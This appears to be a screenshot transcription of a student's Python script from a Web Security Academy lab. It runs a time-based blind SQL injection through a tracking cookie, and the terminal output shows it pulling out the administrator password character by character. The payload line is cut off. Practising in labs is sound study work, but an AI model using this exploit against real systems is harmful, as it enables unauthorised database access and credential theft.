 48
49 def sqli_password(url):
50 password_extracted = ""
51 for i in range(1,21):
52 for j in range (32, 126):
53 sql_payload = "' || (SELECT CASE WHEN (username='administrator' AND ascii(SUBSTRING(password, %s, 1))= '%s') THEN pg_sleep
54 sql_payload_encoded = urllib.parse.quote(sql_payload)
55 cookies = {
56 'TrackingId': 'EjapMRjt652mOVTu' + sql_payload,
57 'session': 'pV9krZ2S58ZMcvPAZu6WDk44BeFPYUvP'
58 }
59 # dùng sql_payload hoặc sql_payload_encoded đều được
60 r = requests.get(url, cookies=cookies, proxies=proxies, verify=False)
61 if(int(r.elapsed.total_seconds()) > 9):
62 password_extracted += chr(j)
63 sys.stdout.write('\r'+ password_extracted)
64 sys.stdout.flush()
65 break
66 else: You, 4 seconds ago • Uncommitted changes
67 sys.stdout.write('\r'+ password_extracted + chr(j))
68 sys.stdout.flush()
69
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL GITLENS COMMENTS
PS D:\FPTU_LABIA_Python\SQL_Injection\Lab14> python3 .\lab14.py "https://0a4e00d70451e4d081c26bbc00df00fc.web-security-academy.net/"
[+] Retreiving administrator password
lzudm7b11jih3sxg5wa4
PS D:\FPTU_LABIA_Python\SQL_Injection\Lab14>